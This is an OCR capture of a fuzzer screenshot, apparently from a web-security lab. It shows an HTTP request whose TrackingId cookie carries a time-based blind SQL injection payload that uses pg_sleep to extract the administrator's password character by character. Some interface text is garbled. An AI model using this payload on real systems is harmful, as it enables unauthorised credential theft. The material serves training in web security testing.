 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=0Zp8ZxLaKe5bxzHN'|| (select case when
(username='administrator' and substring(password,1,1)='a
') then pg_sleep(5) else pg_sleep(-1) end from users)--;
session=qn5jLUZcy20obGrVNNpdZWaQuz9r0yP7
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Fuzz Locations:
... V... # ... # o...
H... 1 19 0
H... a 36 0
Add...
Remove
Payloads...
Processors...
Remove without confirmation?
Start Fuzzer Reset Cancel